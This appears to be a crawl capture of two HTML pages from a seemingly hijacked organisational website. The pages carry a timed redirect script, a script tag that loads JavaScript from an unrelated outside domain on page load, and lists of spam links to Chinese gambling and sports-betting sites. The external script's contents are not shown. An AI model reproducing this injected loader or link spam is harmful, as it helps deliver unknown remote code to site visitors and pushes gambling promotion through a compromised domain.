

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.fijiexportcouncil.com/dianjiaopenzui/
body_size: 745
content:
<html><head><meta http-equiv="Content-Type" content="text/html; charset=gbk" /><meta http-equiv="pragma" content="no-cache" /><meta http-equiv="cache-control" content="no-store" /><meta http-equiv="Connection" content="Close" /><script>function JumpSelf(){	self.location="/dianjiaopenzui/?WebShieldSessionVerify=DVAe8tyEqtHDATg77OuO";}</script><script>setTimeout("JumpSelf()",700);</script></head>
<script src="https://happywealth6.com/js/25/12/h/f5.js"></script><body><div align="center">友情链接：<a href='http://www.community-magazine.com/' target='_blank'>Huatihui(中国)Huatihui·官方网站</a>&nbsp;&nbsp;<a href='http://animalcareerguide.com/' target='_blank'>问鼎在线平台-问鼎（中国）</a>&nbsp;&nbsp;<a href='http://www.arbuckles-rrp.com/' target='_blank'>华体网页版登录入口-华体（中国）</a>&nbsp;&nbsp;<a href='http://usdgl.com/' target='_blank'>千亿体育-千亿qianyi（中国）</a>&nbsp;&nbsp;<a href='http://worcesterbusinesscenter.com/' target='_blank'>hth华体网页版登录入口_华体(中国)</a>&nbsp;&nbsp;<a href='http://www.davenphoto.com/' target='_blank'>九游j9官方网站-九游（中国）</a>&nbsp;&nbsp;<a href='http://www.nlyrec.com/' target='_blank'>乐动体育(中国)官方网站-LEDONG SPORTS</a>&nbsp;&nbsp;<a href='http://www.blackthornprint.com/' target='_blank'>华体会体育（HTH）国际-首页</a>&nbsp;&nbsp;<a href='http://tacticonnect.com/' target='_blank'>爱游戏·体育-爱游戏（中国）</a>&nbsp;&nbsp;<a href='http://cheungchauflowershop.com/' target='_blank'>OD在线登录官网-OD(中国)</a>&nbsp;&nbsp;</div></body></html>

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.fijiexportcouncil.com/dianjiaopenzui/?WebShieldSessionVerify=DVAe8tyEqtHDATg77OuO
body_size: 482
content:
<div align="center">友情链接：<a href='http://everydaykmkm.com/' target='_blank'>乐鱼官方网站-乐鱼leyu（中国）</a>&nbsp;&nbsp;<a href='http://www.yuanjianxs.com/' target='_blank'>球友会(中国)唯一官方网站</a>&nbsp;&nbsp;<a href='http://www.myheatingandcooling.com/' target='_blank'>米兰app官方端入口-米兰online(中国)</a>&nbsp;&nbsp;<a href='http://www.counterstrikedownload.com/' target='_blank'>华体会平台-华体会(中国)</a>&nbsp;&nbsp;<a href='http://bsivirtualconference.com/' target='_blank'>AK正规平台-AK（中国）</a>&nbsp;&nbsp;<a href='http://lazyparena.com/' target='_blank'>hth华体育app官网登录(中国)官方网站</a>&nbsp;&nbsp;<a href='http://www.sedlmeyerconsulting.com/' target='_blank'>MK体育(国际)官方网站-MK SPORTS</a>&nbsp;&nbsp;<a href='http://dcplayground.com/' target='_blank'>米兰体育网页版登录界面官方网站-登录入口</a>&nbsp;&nbsp;<a href='http://yumif49.com/' target='_blank'>龙8在线登录官网-龙8（中国）</a>&nbsp;&nbsp;<a href='http://abiologic.com/' target='_blank'>万象城手机在线官网-万象城(中国)</a>&nbsp;&nbsp;</div></html>